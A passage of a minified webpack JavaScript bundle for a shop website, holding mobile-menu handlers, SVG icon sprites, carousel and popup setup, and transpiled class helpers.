o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},k1LB:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("EgF4");e.a=function(){t(document).on("click",".js-product-picture-link",(function(){var e=t(this).data("variant-id"),n=t("#popup-product-pic-fullscreen-".concat(e)),i=o.a.getInstance(n),a=n.find(".carousel--picture-fullscreen"),c=new r.a(a);a.addClass("is-loading"),i.open(),c.init({}),i.afterShow=function(){setTimeout((function(){c.instance.update(),a.removeClass("is-loading")}),200)}}))}}).call(this,n("+2Rf"))},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},mNcb:function(t,e,n){t.exports=n.p+"c2dda40b5c3df7f16ed9106c3649c07b.png"},mhzy:function(t,e,n){},nDej:function(t,e,n){},npRv:function(t,e,n){},nq32:function(t,e,n){t.exports=n.p+"e2484dbdaa39cddeaa79396fedcc44e8.jpg"},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pjAx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-medal",use:"icon-medal-usage",viewBox:"0 0 57 76",content:'<symbol viewBox="0 0 57 76" xmlns="http://www.w3.org/2000/svg" id="icon-medal">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 0L45.477 33.8355C50.1142 38.2933 53 44.5596 53 51.5C53 65.031 42.031 76 28.5 76C14.969 76 4 65.031 4 51.5C4 40.6577 11.043 31.4603 20.8035 28.2333L0 0H18.5ZM32.9642 45.3555L28.5 36L24.0358 45.3555L13.7586 46.7102L21.2767 53.847L19.3893 64.0398L28.5 59.095L37.6107 64.0398L35.7233 53.847L43.2414 46.7102L32.9642 45.3555ZM38.5 0L30.4993 10.0348L40.5833 22.2798L57 0H38.5Z" />\n</symbol>'});a.a.add(c)},qaYh:function(t,e,n){},r7rU:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_down",use:"icon-arrow_down-usage",viewBox:"0 0 13 8",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 8" id="icon-arrow_down">\n  \x3c!-- Цвет убрал, чтобы работал svg-load --\x3e\n  <path d="M2186.55,1444.99l1.44,1.46-5.05,5.08h0l-1.44,1.46-1.44-1.46h0l-5.05-5.08,1.44-1.46,5.05,5.09Z" transform="translate(-2175 -1445)" />\n</symbol>'});a.a.add(c)},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tqQD:function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){var e=new r.a(t(".js-carousel-recommendations"));t(document).ready((function(){e&&e.init({},{loop:!1,slidesPerView:3,breakpoints:{767:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},tuC0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-gplus",use:"icon-gplus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-gplus">\n<path fill-rule="evenodd" d="M26.087,10.784 C26.078,11.635 26.074,12.484 26.070,13.331 C25.214,13.331 24.363,13.331 23.508,13.331 C23.499,12.484 23.499,11.635 23.491,10.788 C22.635,10.779 21.775,10.770 20.920,10.762 C20.920,9.918 20.920,9.075 20.920,8.227 C21.775,8.218 22.631,8.214 23.491,8.210 C23.495,7.358 23.503,6.510 23.512,5.662 C24.363,5.662 25.214,5.662 26.070,5.662 C26.074,6.510 26.078,7.362 26.087,8.210 C26.942,8.218 27.802,8.218 28.658,8.227 C28.658,9.071 28.658,9.918 28.658,10.762 C27.802,10.770 26.947,10.775 26.087,10.784 ZM6.050,17.826 C2.530,16.497 0.036,12.811 0.332,9.053 C0.410,4.456 4.674,0.429 9.313,0.583 C11.535,0.481 13.625,1.439 15.327,2.786 C14.600,3.604 13.848,4.392 13.044,5.129 C10.998,3.728 8.088,3.327 6.041,4.946 C3.114,6.953 2.981,11.691 5.796,13.851 C8.535,16.314 13.710,15.091 14.467,11.320 C12.752,11.295 11.033,11.320 9.317,11.265 C9.313,10.251 9.308,9.236 9.313,8.222 C12.180,8.214 15.047,8.210 17.919,8.231 C18.091,10.617 17.773,13.156 16.294,15.129 C14.054,18.253 9.558,19.164 6.050,17.826 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new 